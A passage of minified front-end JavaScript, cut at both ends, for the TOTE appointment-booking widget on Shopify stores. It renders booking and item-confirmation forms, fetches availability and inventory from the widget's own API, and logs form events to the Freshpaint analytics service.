18944655424==(0,f.qp)(MA).shopifyId&&(s={fontWeight:400,fontSize:"11px",height:"47px",borderRadius:"2px",width:"156px"}),(0,A.h)("button",Qe({},a,{ref:i,onClick:t,className:"".concat(Ne.mainButton," ").concat(o),id:"tote-app-main-button",style:s}),r)},Fe=t(8549),ze=(LA()(Fe.Z,{insert:"head",singleton:!1}),Fe.Z.locals||{}),Ye=function(e){var t=e.stroke,n=void 0===t?"white":t,o=e.className,r=void 0===o?"":o,i=e.onClick,a=e.tabIndex,s=void 0===a?0:a,l=e.role,c=void 0===l?"button":l,u=e["aria-label"],d=void 0===u?"Close":u,p=e.onKeyDown;return(0,A.h)("svg",{style:{cursor:"pointer"},onClick:i,onKeyDown:function(A){"Enter"!==A.key&&" "!==A.key||(A.preventDefault(),i&&i()),p&&p(A)},className:"".concat(ze.closeIcon," ").concat(r),width:"12",height:"12",viewBox:"0 0 12 12",fill:"none",xmlns:"http://www.w3.org/2000/svg",tabindex:s,role:c,"aria-label":d},(0,A.h)("path",{d:"M11.4401 11.4401L0.560059 0.560059",stroke:n,"stroke-linecap":"round","stroke-linejoin":"round"}),(0,A.h)("path",{d:"M11.4401 0.560059L0.560059 11.4401",stroke:n,"stroke-linecap":"round","stroke-linejoin":"round"}))},Ue=t(1862),Ge=(LA()(Ue.Z,{insert:"head",singleton:!1}),Ue.Z.locals||{});function We(A,e){(null==e||e>A.length)&&(e=A.length);for(var t=0,n=new Array(e);t<e;t++)n[t]=A[t];return n}var qe=function(e){var t=e.children,n=e.x,o=e.y,r=e.contentRef,i=e.position;return(0,A.h)("div",{style:{position:"absolute",pointerEvents:"none",left:0,top:0,transform:"translate3d(".concat(n,"px, ").concat(o,"px, 0)")}},(0,A.h)("div",{ref:r,className:"".concat(Ge.tooltip," ").concat(Ge[i])},t))},Xe=function(e){var t=e.children,n=e.targetRect,o=e.isBottomPosition,r=(0,f.sO)(null),i=function(A,e){return function(A){if(Array.isArray(A))return A}(A)||function(A,e){var t=null==A?null:"undefined"!=typeof Symbol&&A[Symbol.iterator]||A["@@iterator"];if(null!=t){var n,o,r=[],i=!0,a=!1;try{for(t=t.call(A);!(i=(n=t.next()).done)&&(r.push(n.value),!e||r.length!==e);i=!0);}catch(A){a=!0,o=A}finally{try{i||null==t.return||t.return()}finally{if(a)throw o}}return r}}(A,e)||function(A,e){if(A){if("string"==typeof A)return We(A,e);var t=Object.prototype.toString.call(A).slice(8,-1);return"Object"===t&&A.constructor&&(t=A.constructor.name),"Map"===t||"Set"===t?Array.from(A):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?We(A,e):void 0}}(A,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}((0,f.eJ)(0),2),a=i[0],s=i[1];(0,f.bt)((function(){var A=r.current.getBoundingClientRect().height;s(A)}),[]);var l="top",c=0,u=0;return null!==n&&(c=n.left,((u=n.top-a)<0||o)&&(u=n.bottom,l="bottom")),(0,A.h)(qe,{x:c,y:u,contentRef:r,position:l},t)},Je=t(7555),Ve=t.n(Je),Ke=t(7972),Ze=(LA()(Ke.Z,{insert:"head",singleton:!1}),Ke.Z.locals,["defaultValue","value"]);function $e(A,e){var t="undefined"!=typeof Symbol&&A[Symbol.iterator]||A["@@iterator"];if(!t){if(Array.isArray(A)||(t=nt(A))||e&&A&&"number"==typeof A.length){t&&(A=t);var n=0,o=function(){};return{s:o,n:function(){return n>=A.length?{done:!0}:{done:!1,value:A[n++]}},e:function(A){throw A},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,i=!0,a=!1;return{s:function(){t=t.call(A)},n:function(){var A=t.next();return i=A.done,A},e:function(A){a=!0,r=A},f:function(){try{i||null==t.return||t.return()}finally{if(a)throw r}}}}function At(A,e,t,n,o,r,i){try{var a=A[r](i),s=a.value}catch(A){return void t(A)}a.done?e(s):Promise.resolve(s).then(n,o)}function et(A){return function(){var e=this,t=arguments;return new Promise((function(n,o){var r=A.apply(e,t);function i(A){At(r,n,o,i,a,"next",A)}function a(A){At(r,n,o,i,a,"throw",A)}i(void 0)}))}}function tt(A,e){return function(A){if(Array.isArray(A))return A}(A)||function(A,e){var t=null==A?null:"undefined"!=typeof Symbol&&A[Symbol.iterator]||A["@@iterator"];if(null!=t){var n,o,r=[],i=!0,a=!1;try{for(t=t.call(A);!(i=(n=t.next()).done)&&(r.push(n.value),!e||r.length!==e);i=!0);}catch(A){a=!0,o=A}finally{try{i||null==t.return||t.return()}finally{if(a)throw o}}return r}}(A,e)||nt(A,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function nt(A,e){if(A){if("string"==typeof A)return ot(A,e);var t=Object.prototype.toString.call(A).slice(8,-1);return"Object"===t&&A.constructor&&(t=A.constructor.name),"Map"===t||"Set"===t?Array.from(A):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?ot(A,e):void 0}}function ot(A,e){(null==e||e>A.length)&&(e=A.length);for(var t=0,n=new Array(e);t<e;t++)n[t]=A[t];return n}function rt(){return rt=Object.assign||function(A){for(var e=1;e<arguments.length;e++){var t=arguments[e];for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(A[n]=t[n])}return A},rt.apply(this,arguments)}function it(A,e){var t=Object.keys(A);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(A);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(A,e).enumerable}))),t.push.apply(t,n)}return t}function at(A){for(var e=1;e<arguments.length;e++){var t=null!=arguments[e]?arguments[e]:{};e%2?it(Object(t),!0).forEach((function(e){st(A,e,t[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(A,Object.getOwnPropertyDescriptors(t)):it(Object(t)).forEach((function(e){Object.defineProperty(A,e,Object.getOwnPropertyDescriptor(t,e))}))}return A}function st(A,e,t){return e in A?Object.defineProperty(A,e,{value:t,enumerable:!0,configurable:!0,writable:!0}):A[e]=t,A}var lt="BOOKING_DETAILS_SCREEN_KEY",ct="APPOINTMENT_CONFIRMATION_SCREEN_KEY",ut=function(e){var t,n=e.goBack,o=e.fullName,r=e.setFullName,i=e.email,a=e.setEmail,s=e.phoneNumber,l=e.setPhoneNumber,c=e.customerAddressMode,u=e.address,d=e.setAddress,p=e.isEditing,m=e.submitEnabled,g=e.handleSubmit,h=e.buttonText,v=e.setLocationId,w=e.defaultLocationAvailability,b=e.setCurrentLocationAvailability,y=e.retailer,x=e.locationId,C=e.locationsAvailability,_=e.setApptDate,E=e.apptDate,k=e.currentDate,O=e.currentLocationAvailability,I=e.daysBookedOff,D=e.apptType,B=e.setApptType,S=e.setApptTime,M=e.locationAvailableHours,j=e.availableTimes,T=e.apptTime,H=e.hasItemsInCart,P=e.isSlotTakenErrorVisible,N=e.flatpkrContainerRef,R=e.dateUnavailable,Q=e.selectedLocation,L=(e.setSelectedLocation,e.appointmentVirtualOnly),F=e.appointmentInPersonOnly,z=e.isEditingMode,Y=e.setPhoneNumberCountry,U=e.phoneNumberRef,G=e.tooltipMessage,W=e.setTooltipMessage,q=e.targetRect,X=e.setTargetRect,J=e.employees,V=e.selectedEmployee,K=e.setSelectedEmployee,Z=e.selectedEmployeeAvailability,$=e.selectedEmployeeDayTimes,AA=(0,f.Ye)((function(){var A=y.locations.find((function(A){return A.location_id===x}));return(null==A?void 0:A.country_short_name)||"us"}),[x]),eA=(0,f.sO)(null),tA=function(){D||(W("Select a location"),X({left:eA.current.offsetLeft,top:eA.current.offsetTop-10,right:eA.current.offsetRight+eA.current.offsetWidth,bottom:eA.current.offsetTop+eA.current.offsetHeight+10}),setTimeout((function(){X(null),W("")}),3e3))};return(0,A.h)("form",{className:ye.appointment,onSubmit:g,id:"tote-app-appointment-booking-details"},(0,A.h)(He,{backArrowClickHandler:n,headerText:"Booking Details"}),(0,A.h)("div",{className:ye.bookingDetailsFieldContainer},(0,A.h)("label",{htmlFor:"fullName",className:ye.bookingDetailsFieldLabel},"Full name"),(0,A.h)("input",{id:"fullName",className:"".concat(we.formControl," ").concat(ye.formControl),type:"text",placeholder:"Name","aria-label":"Name",value:o,onChange:function(A){return r(A.target.value)},required:!0,onBlur:function(A){return freshpaint.track("Appointment Details Page Enter Name",{customerName:A.target.value})}})),(0,A.h)("div",{className:ye.bookingDetailsFieldContainer},(0,A.h)("label",{htmlFor:"email",className:ye.bookingDetailsFieldLabel},"Email"),(0,A.h)("input",{id:"email",className:"".concat(we.formControl," ").concat(ye.formControl),type:"email",placeholder:"Email","aria-label":"Email",value:i,onChange:function(A){return a(A.target.value)},required:!p,readOnly:p,onBlur:function(A){return freshpaint.track("Appointment Details Page Enter Email",{customerEmail:A.target.value})}})),(0,A.h)("div",{ref:U,className:ye.bookingDetailsFieldContainer},(0,A.h)("label",{htmlFor:"phoneNumber",className:ye.bookingDetailsFieldLabel},"Phone number"),(0,A.h)(Ve(),{onMount:function(A,e,t){Y(e),l(t)},value:s,onChange:function(A,e,t,n){Y(e),l(n)},onBlur:function(A){return freshpaint.track("Appointment Details Page Enter Number",{customerNumber:A.target.value})},country:AA,enableAreaCodes:!0,enableSearch:!0,disableSearchIcon:!0,inputClass:"".concat(we.formControl," ").concat(ye.formControl," ").concat(ye.withPaddingLeft),buttonClass:ye.phoneInputButtonClass})),c?(0,A.h)("div",{className:ye.bookingDetailsFieldContainer},(0,A.h)("label",{htmlFor:"address",className:ye.bookingDetailsFieldLabel},"Address"),(0,A.h)("input",{id:"address",className:"".concat(we.formControl," ").concat(ye.formControl),type:"text","aria-label":"Service Address",value:u,onChange:function(A){return d(A.target.value)},required:!0})):null,!c&&(0,A.h)("div",{className:ye.bookingDetailsFieldContainer},(0,A.h)("label",{htmlFor:"tote-location-select",className:ye.bookingDetailsFieldLabel},"Location"),(0,A.h)("select",{ref:eA,disabled:(x||"virtual"===Q)&&H,className:"".concat(we.formControl," ").concat(ye.formControl),id:"tote-location-select",onChange:function(A){var e,t,n;if(""===A.target.value)return B(A.target.value),v(null),_(""),S(""),void b(w);if("virtual"===A.target.value)return B("virtual"),v(null),_(""),void S("");freshpaint.track("Appointment Details Page Select Location",{location:A.target.options[A.target.options.selectedIndex].text}),B("instore"),_(""),S(""),v((null===(e=A.target)||void 0===e?void 0:e.value)||null);var o,r=at({},w);null!==(t=A.target)&&void 0!==t&&t.value&&C[null===(n=A.target)||void 0===n?void 0:n.value]&&(r=C[null===(o=A.target)||void 0===o?void 0:o.value]),b(r)},required:!0},(0,A.h)("option",{value:"",selected:!0},"Select"),!F&&(0,A.h)("option",{selected:"virtual"===D,value:"virtual"},"Virtual"),y.locations&&!L&&y.locations.filter((function(A){return A.visible})).map((function(e){return(0,A.h)("option",{key:e.location_id,value:e.location_id,selected:x==e.location_id&&"virtual"!==D},e.name," -"," ",e.address.replace(/\r?\n/,", "))})))),!!J.length&&(0,A.h)("div",{className:ye.bookingDetailsFieldContainer},(0,A.h)("label",{htmlFor:"tote-employees-select",className:ye.bookingDetailsFieldLabel},"Employee"),(0,A.h)("select",{className:"".concat(we.formControl," ").concat(ye.formControl),name:"tote-employees-select",id:"tote-employees-select",value:V,onChange:function(A){return K(A.target.value)},disabled:p},(0,A.h)("option",{value:"",selected:!0},"Any"),J.map((function(e){return(0,A.h)("option",{key:e.user_id,value:e.user_id},e.email)})))),""!==D&&(0,A.h)("div",{className:ye.dateTimeSelect},(0,A.h)(te.Z,{required:!0,className:zA.formControl,value:E,onChange:function(A,e){freshpaint.track("Appointment Details Page Select Date",{selectedDate:e}),_(e)},render:function(e,t){var n=e.defaultValue,o=(e.value,function(A,e){if(null==A)return{};var t,n,o=function(A,e){if(null==A)return{};var t,n,o={},r=Object.keys(A);for(n=0;n<r.length;n++)t=r[n],e.indexOf(t)>=0||(o[t]=A[t]);return o}(A,e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(A);for(n=0;n<r.length;n++)t=r[n],e.indexOf(t)>=0||Object.prototype.propertyIsEnumerable.call(A,t)&&(o[t]=A[t])}return o}(e,Ze));return(0,A.h)("div",{className:ye.bookingDetailsFieldContainer},(0,A.h)("label",{className:ye.bookingDetailsFieldLabel,htmlFor:"date-select"},"Date"),(0,A.h)("div",{onClick:tA},(0,A.h)("input",rt({},o,{id:"date-select",defaultValue:n,ref:t,"aria-label":"Appointment date",placeholder:"Select date...",className:"".concat(we.formControl," ").concat(ye.formControl),required:!0}))))},options:{clickOpens:!!D,appendTo:N.current,enableTime:!1,dateFormat:"Y-m-d",position:Ce,minDate:k,allowInput:!0,disableMobile:!0,altInput:!0,altFormat:"m/d/Y",disable:[V?function(A){var e=(A.getDay()+6)%7+1;return!Z.available_days.includes(e)||A>new Date((new Date).getTime()+60*Z.max_advance_hours*60*1e3)}:function(A){var e=(A.getDay()+6)%7+1;return"instore"===D?!O.availableDays.includes(e)||A>new Date((new Date).getTime()+60*O.maxAdvanceHours*60*1e3):"virtual"!==D||!y.availability.includes(e)||A>new Date((new Date).getTime()+60*y.max_advance_hours*60*1e3)}].concat((t=V?Z.days_booked_off:"instore"===D?O.daysBookedOff:I,function(A){if(Array.isArray(A))return ot(A)}(t)||function(A){if("undefined"!=typeof Symbol&&null!=A[Symbol.iterator]||null!=A["@@iterator"])return Array.from(A)}(t)||nt(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()))}}),(0,A.h)("div",{className:"".concat(ye.bookingDetailsFieldContainer," ").concat(ye.timeInput)},(0,A.h)("label",{htmlFor:"time-select",className:ye.bookingDetailsFieldLabel},"Time"),(0,A.h)("div",{onClick:tA},(0,A.h)("select",{className:"".concat(we.formControl," ").concat(ye.formControl),"aria-label":"Appointment time",id:"time-select",onChange:function(A){freshpaint.track("Appointment Details Page Select Time",{selectedTime:A.target.options[A.target.options.selectedIndex].text}),S(A.target.value)},required:!0,disabled:!D},(0,A.h)("option",{value:"",disabled:!0,selected:!0,hidden:!0},"Time"),(V?$:"instore"===D?M:j).map((function(e,t){return(0,A.h)("option",{key:t,value:e,selected:T==e},e)})))))),"virtual"===D&&(0,A.h)("p",{className:ye.timezoneInfo},"This store's virtual appointments are in ",y.timezone," ","timezone"),P&&(0,A.h)("p",{className:ye.dateUnavailable},"Time slot is no longer available!"),!V&&R&&(0,A.h)("p",{className:ye.dateUnavailable},"The date you selected doesn't have any open appointment slots. Please choose another."),z?(0,A.h)("span",{className:zA.updateModeWarning},"You are editing your appointment. Click below to reconfirm."):null,(0,A.h)(Le,{"data-is-editing-mode":z,type:"submit",className:ye.mainButton,disabled:!m,id:"Book now"===h?"tote_book_now_button":""},h),null!==q&&(0,A.h)(Xe,{isBottomPosition:!0,targetRect:q},G))},dt=function(e){var t=e.config,n=e.goBack,o=e.handleSubmit,r=e.cart,i=e.handleRemove,a=e.submitEnabled,s=e.additionalInfo,l=e.setAdditionalInfo,c=e.api,u=(e.currentScreen,e.retailer),d=e.selectedLocation,p=e.locationsMapByShopifyId,m=e.buttonText,g=e.isEditingMode,h=e.customer,v=(e.customerAddressMode,e.shouldCustomerReceiveRecommendations),w=e.setShouldCustomerReceiveRecommendations,b=tt((0,f.eJ)(void 0),2),y=b[0],x=b[1],C=Number(d.shopify_location_id)||null,_=((0,f.Ye)((function(){return(null==u?void 0:u.locations)&&ee()(u.locations,(function(A){return!(null==A||!A.shopify_location_id)}))}),[null==u?void 0:u.locations]),function(A,e,t){return!A||function(A,e,t){return null===Oe(A,e,t)}(A,e,t)||!t||Oe(A,e,t)>0}),E=function(){var A=et(regeneratorRuntime.mark((function A(){var e,n,o,i,a;return regeneratorRuntime.wrap((function(A){for(;;)switch(A.prev=A.next){case 0:return e={},n=t.productTypesToIgnoreInventoryCheck.split(",").filter((function(A){return A})),r.filter((function(A){var e=null;return!(t.shouldIgnoreSpecificProductTypesInventoryCheck&&n.includes(A.productType)||(h.appointment&&h.appointment.cart&&h.appointment.shopifyOrderId&&(e=h.appointment.cart.find((function(e){return e.productVariant.id==A.productVariant.id&&e.isItemInStore}))),e))})).forEach((function(A){e[A.id]=c.request({method:"POST",url:"/api/widget/inventory_info",data:{selected_variant_id:A.productVariant.id,originStoreId:t.originStoreId}})})),A.t0=$A(),A.t1=Object.keys(e),A.next=7,Promise.all(Object.values(e));case 7:for(a in A.t2=A.sent,o=(0,A.t0)(A.t1,A.t2),i=[],o)i.push({id:a,inventory:o[a].data.inventoryLevels});return x(i),A.abrupt("return",i);case 13:case"end":return A.stop()}}),A)})));return function(){return A.apply(this,arguments)}}();return(0,f.d4)((function(){E()}),[r]),(0,A.h)("form",{className:ye.appointment,onSubmit:o,id:"tote-app-appointment-confirmation"},(0,A.h)(He,{backArrowClickHandler:n,headerText:"Item Confirmation"}),(0,A.h)("div",{className:ye.contents},r.map((function(e){var n,o;return(0,A.h)(A.HY,null,!_(y,e.id,C)&&(0,A.h)(A.HY,null,t.multiStoreInventory&&!Ie(y,e.id,C,p,t.multiStoreInventoryRadius)&&(0,A.h)("div",{className:ye.cartItemOutOfStockTag},"Item not available to"," ",u.widgetTextContent.verb," at"," ",t.customerAddressMode?"home":"selected store"),t.multiStoreInventory&&Ie(y,e.id,C,p,t.multiStoreInventoryRadius)&&u.widgetTextContent.show_items_in_store_close_by_message?(0,A.h)("div",{className:ye.cartItemOutOfStockTag},u.widgetTextContent.in_store_close_by_message):null,!t.multiStoreInventory&&(0,A.h)("div",{className:ye.cartItemOutOfStockTag},"Item not available to"," ",u.widgetTextContent.verb," at"," ",t.customerAddressMode?"home":"selected store")),(0,A.h)("div",{className:ye.cartItem},(0,A.h)("div",{className:ye.imageWrapper},(0,A.h)("img",{src:e.productImage,alt:"".concat(e.productTitle," Image")})),(0,A.h)("div",{className:ye.infoContainer},(0,A.h)("div",{className:ye.infoWrapper},(0,A.h)("span",{className:ye.title},e.productTitle),(0,A.h)("div",null,(0,A.h)(Ye,{stroke:"black",onClick:function(){return i(e)}}))),(0,A.h)("div",{className:ye.infoWrapper},(0,A.h)("span",null,null!==(n=e.productVariant)&&void 0!==n&&n.public_title?"".concat(null===(o=e.productVariant)||void 0===o?void 0:o.public_title.replace(/\//,"|")):null)))))}))),t.isItemsRecommendationOptionOn?(0,A.h)("div",{className:"".concat(ye.flexWrapper," ").concat(ye.recommendationOptionContainer)},(0,A.h)("input",{type:"checkbox",id:"isItemsRecommendationOptionOn",name:"isItemsRecommendationOptionOn",checked:v,onChange:function(){return w((function(A){return!A}))}}),(0,A.h)("label",{className:"".concat(ye.recommendationOptionLabel),htmlFor:"isItemsRecommendationOptionOn"}," ","Would you like us to recommend additional items?")):null,(0,A.h)("div",{className:"".concat(ye.bookingDetailsFieldContainer," ").concat(ye.additionalInfoContainer)},(0,A.h)("label",{htmlFor:"additionalInfo",className:ye.bookingDetailsFieldLabel},"Anything else you’d like us to know?"),(0,A.h)("textarea",{className:"".concat(ye.additionalInfo," ").concat(ye.formControl),name:"additionalInfo",id:"additionalInfo",value:s,onChange:function(A){return l(A.target.value)},rows:2,onBlur:function(A){freshpaint.track("Appointment Confirmation Page Enter Additional Info",{additionalInfo:A.target.value})}})),g?(0,A.h)("span",{className:zA.updateModeWarning},"You are editing your appointment. Click below to reconfirm."):null,(0,A.h)(Le,{style:{marginBottom:"2px"},type:"submit",className:ye.mainButton,disabled:!a,id:"Book now"===m?"tote_book_now_button":""},m),(0,A.h)("span",{className:ye.info},"You accept TOTE's"," ",(0,A.h)("a",{href:"https://www.bookwithtote.com/terms-of-use",target:"_blank"},"Terms and Conditions")))},pt={availableDays:[],daysBookedOff:[]},ft=nA((function(A){return{retailer:A.retailer,customer:A.customer,recommendations:A.recommendations}}))((function(e){var t,n,o,r,i,a,s,l,c,u,d=e.retailer,p=e.customer,m=e.recommendations,h=e.depContainerRef,v=(0,f.qp)(MA),w=(0,f.qp)(jA),b=(0,f.qp)(JA),y=(0,f.qp)(TA),x=y.setCart,C=y.getCart,_=y.cart,E=y.setEverHadCart,k=y.isEditingMode,O=y.setIsEditingMode,I=sA(),D=!(null==p||null===(t=p.appointment)||void 0===t||!t.finalized),B=(u=new Date,"".concat(u.getFullYear(),"-").concat(String(u.getMonth()+1).padStart(2,"0"),"-").concat(String(u.getDate()).padStart(2,"0"))),S=v.customerAddressMode,M=tt((0,f.eJ)(p.additionalInfo||""),2),j=M[0],T=M[1],H=tt((0,f.eJ)((null==p||null===(n=p.appointment)||void 0===n?void 0:n.should_customer_receive_recommendations)||!1),2),P=H[0],N=H[1],R=tt((0,f.eJ)(lt),2),Q=R[0],L=R[1],F=tt((0,f.eJ)((null==p?void 0:p.name)||""),2),z=F[0],Y=F[1],U=tt((0,f.eJ)((null==p?void 0:p.email)||""),2),G=U[0],W=U[1],q=tt((0,f.eJ)((null==p?void 0:p.phone_number)||""),2),X=q[0],J=q[1],V=(0,f.sO)(null),K=tt((0,f.eJ)(null),2),Z=K[0],$=K[1],AA=tt((0,f.eJ)(S&&(null==p||null===(o=p.appointment)||void 0===o?void 0:o.customer_address)||""),2),eA=AA[0],tA=AA[1],nA=tt((0,f.eJ)((null==p||null===(r=p.appointment)||void 0===r?void 0:r.appt_date)||""),2),oA=nA[0],rA=nA[1],iA=tt((0,f.eJ)((null==p||null===(i=p.appointment)||void 0===i?void 0:i.appt_time)||""),2),aA=iA[0],lA=iA[1];console.log(oA,"date"),console.log(aA,"time");var cA=tt(g("_tote_selected_location",{}),2),uA=cA[0],dA=cA[1],pA=tt((0,f.eJ)("virtual"===uA&&null!=p&&p.cart?"virtual":null!=p&&p.cart||S||d.appointment_in_person_only?"instore":!d.appointment_virtual_only&&(null==p||null===(a=p.appointment)||void 0===a?void 0:a.appt_type)||""),2),fA=pA[0],mA=pA[1],gA=tt((0,f.eJ)(p.selectedLocationId||!d.appointment_virtual_only&&(null==p||null===(s=p.appointment)||void 0===s?void 0:s.location_id)||S&&(null===(l=d.locations)||void 0===l||null===(c=l[0])||void 0===c?void 0:c.location_id)||null),2),hA=gA[0],vA=gA[1],wA=tt((0,f.eJ)([]),2),bA=wA[0],yA=wA[1],xA=tt((0,f.eJ)(!1),2),CA=xA[0],_A=xA[1],EA=tt((0,f.eJ)(!0),2),kA=EA[0],OA=EA[1],IA=d.daysBookedOff||[],DA=null!==C()&&C().length>0,BA=tt((0,f.eJ)(at({},d.locationsAvailability[hA||uA.location_id]||pt)),2),SA=BA[0],HA=BA[1],PA=tt((0,f.eJ)([]),2),NA=PA[0],RA=PA[1],QA=tt((0,f.eJ)(null),2),LA=QA[0],FA=(QA[1],tt((0,f.eJ)(!1),2)),zA=FA[0],YA=FA[1],UA=tt(g("tote-id-".concat(v.token||v.shopifyId),JSON.parse(localStorage.getItem("tote-id-".concat(v.token||v.shopifyId)))),2),GA=UA[0],WA=UA[1],qA=tt((0,f.eJ)(""),2),XA=qA[0],VA=qA[1],KA=tt((0,f.eJ)(null),2),ZA=KA[0],$A=KA[1],Ae=tt((0,f.eJ)([]),2),te=Ae[0],ne=Ae[1],oe=tt((0,f.eJ)((function(){var A;return(null==p||null===(A=p.appointment)||void 0===A?void 0:A.employee_id)||""})),2),re=oe[0],ie=oe[1],ae=tt((0,f.eJ)({available_days:[],days_booked_off:[],max_advance_hours:720}),2),se=ae[0],le=ae[1],ce=tt((0,f.eJ)([]),2),ue=ce[0],de=ce[1],fe=function(){return!(!X||"+"===X||X==="+".concat(Z.dialCode))||(VA("Enter a phone number"),$A({left:V.current.offsetLeft,top:V.current.offsetTop-10,right:V.current.offsetRight+V.current.offsetWidth,bottom:V.current.offsetTop+V.current.offsetHeight+10}),setTimeout((function(){$A(null),VA("")}),3e3),!1)},me=function(){var A=et(regeneratorRuntime.mark((function A(){var e;return regeneratorRuntime.wrap((function(A){for(;;)switch(A.prev=A.next){case 0:return A.next=2,w.request({method:"GET",url:"/api/appointments/availability",params:{retailer_id:d.retailer_id,customer_id:GA,location_id:hA,date:oA}});case 2:e=A.sent,yA(e.data),_A(0===e.data.length),e.data.find((function(A){return A===aA}))||lA(e.data.length>0?e.data[0]:"");case 6:case"end":return A.stop()}}),A)})));return function(){return A.apply(this,arguments)}}(),ge=function(){var A=et(regeneratorRuntime.mark((function A(){var e,t;return regeneratorRuntime.wrap((function(A){for(;;)switch(A.prev=A.next){case 0:return A.next=2,w.request({method:"GET",url:"/api/appointments/locations/availability/times",params:{retailer_id:d.retailer_id,customer_id:GA,location_id:hA,date:oA}});case 2:e=A.sent,t=e.data,RA(t),_A(0===t.length),t.find((function(A){return A===aA}))||lA(t.length>0?t[0]:"");case 7:case"end":return A.stop()}}),A)})));return function(){return A.apply(this,arguments)}}();(0,f.d4)((function(){var A=!1,e=at({},pt);hA&&d.locationsAvailability[hA]&&(e=d.locationsAvailability[hA],A=!0),uA.location_id&&d.locationsAvailability[hA]&&!A&&(e=d.locationsAvailability[uA.location_id]),HA(e)}),[d.locationsAvailability]),(0,f.d4)((function(){var A,e;if(S&&null!==(A=d.locations)&&void 0!==A&&null!==(e=A[0])&&void 0!==e&&e.location_id){var t,n,o,r,i,a,s=at({},pt);null!==(t=d.locations)&&void 0!==t&&null!==(n=t[0])&&void 0!==n&&n.location_id&&d.locationsAvailability[null===(o=d.locations)||void 0===o||null===(r=o[0])||void 0===r?void 0:r.location_id]&&(s=d.locationsAvailability[null===(i=d.locations)||void 0===i||null===(a=i[0])||void 0===a?void 0:a.location_id]),HA(s)}}),[d.locationsAvailability]),(0,f.d4)((function(){oA&&("instore"===fA?ge():"virtual"==fA&&me())}),[oA,hA,fA]);var he=function(){var A=et(regeneratorRuntime.mark((function A(){var e,t;return regeneratorRuntime.wrap((function(A){for(;;)switch(A.prev=A.next){case 0:return A.next=2,w.request({method:"POST",url:"/api/widget/employees",data:{}});case 2:e=A.sent,t=e.data,ne(t.employees);case 5:case"end":return A.stop()}}),A)})));return function(){return A.apply(this,arguments)}}();(0,f.d4)((function(){he()}),[]);var ve=function(){var A=et(regeneratorRuntime.mark((function A(e,t,n){var o,r;return regeneratorRuntime.wrap((function(A){for(;;)switch(A.prev=A.next){case 0:return A.next=2,w.request({method:"GET",url:"api/webapp/".concat(e,"/").concat(t,"/locations/").concat(n,"/schedule/days")});case 2:o=A.sent,r=o.data,le(r.locationDaysSchedules);case 5:case"end":return A.stop()}}),A)})));return function(e,t,n){return A.apply(this,arguments)}}();(0,f.d4)((function(){var A;if(re&&d.widget_token&&te.length){var e="virtual"===fA?0:hA||null;if(null!==e){var t,n=te.find((function(A){return A.user_id==re}));ve(d.widget_token,n.token,e),null!=p&&null!==(A=p.appointment)&&void 0!==A&&A.employee_id&&rA(null==p||null===(t=p.appointment)||void 0===t?void 0:t.appt_date)}}}),[re,hA,d.widget_token,te]);var we=function(){var A=et(regeneratorRuntime.mark((function A(e,t,n,o,r){var i,a;return regeneratorRuntime.wrap((function(A){for(;;)switch(A.prev=A.next){case 0:return A.next=2,w.request({method:"GET",url:"api/webapp/".concat(e,"/").concat(t,"/locations/").concat(n,"/schedule/day/times"),params:{date:o,customer_id:r}});case 2:i=A.sent,a=i.data,de(a.availableDayTimes);case 5:case"end":return A.stop()}}),A)})));return function(e,t,n,o,r){return A.apply(this,arguments)}}();(0,f.d4)((function(){if(console.log("bbb"),re&&d.widget_token&&oA&&te.length){var A="virtual"===fA?0:hA||null;if(null!==A){var e=te.find((function(A){return A.user_id==re}));we(d.widget_token,e.token,A,oA,GA)}}}),[re,hA,d.widget_token,oA,GA,te]);var be=(0,f.Ye)((function(){return(null==d?void 0:d.locations)&&ee()(d.locations,(function(A){return!(null==A||!A.shopify_location_id)}))}),[null==d?void 0:d.locations]),ye=(0,f.Ye)((function(){if(be)return d.locations.reduce((function(A,e){return A[e.shopify_location_id]=e,A}),{})})),xe=function(){var A=et(regeneratorRuntime.mark((function A(e){var t,n,o,r,i,a,s,l,c,u,f,m,g,h,y,_,E,k,B,M,T,H;return regeneratorRuntime.wrap((function(A){for(;;)switch(A.prev=A.next){case 0:if(e.preventDefault(),OA(!1),fe()){A.next=5;break}return OA(!0),A.abrupt("return");case 5:if(!v.captcha||LA){A.next=8;break}return OA(!0),A.abrupt("return");case 8:if(be&&"virtual"!==uA?(n=uA.shopify_location_id,o=v.productTypesToIgnoreInventoryCheck.split(",").filter((function(A){return A})),t=v.multiStoreInventory?C().map((function(A){var e,t=at({},A),r="",i=Oe(p.inventory,A.id,n),a=null;return p.appointment&&p.appointment.cart&&p.appointment.shopifyOrderId&&(a=p.appointment.cart.find((function(e){return e.productVariant.id==A.productVariant.id&&(e.isItemInStore||e.isInStoreCloseBy)}))),v.shouldIgnoreSpecificProductTypesInventoryCheck&&o.includes(A.productType)&&(t.isItemInStore=!0),(i>0||a&&a.isItemInStore)&&(t.isItemInStore=!0),i||a&&null!==(e=a)&&void 0!==e&&e.isInStoreCloseBy||(r=Ie(p.inventory,A.id,n,ye,v.multiStoreInventoryRadius)),r&&(t.isInStoreCloseBy=!0,t.storeCloseBy=r),t})).filter((function(A){return A.isItemInStore||A.isInStoreCloseBy})):C().filter((function(A){var e=Oe(p.inventory,A.id,n);if(v.shouldIgnoreSpecificProductTypesInventoryCheck&&o.includes(A.productType))return!0;var t=null;return p.appointment&&p.appointment.cart&&p.appointment.shopifyOrderId&&(t=p.appointment.cart.find((function(e){return e.productVariant.id==A.productVariant.id&&e.isItemInStore}))),!!t||null!==e&&e>0})).map((function(A){return at(at({},A),{},{isItemInStore:!0})}))):t=C().map((function(A){return at(at({},A),{},{isItemInStore:!0})})),A.prev=9,!re||null===(r=t)||void 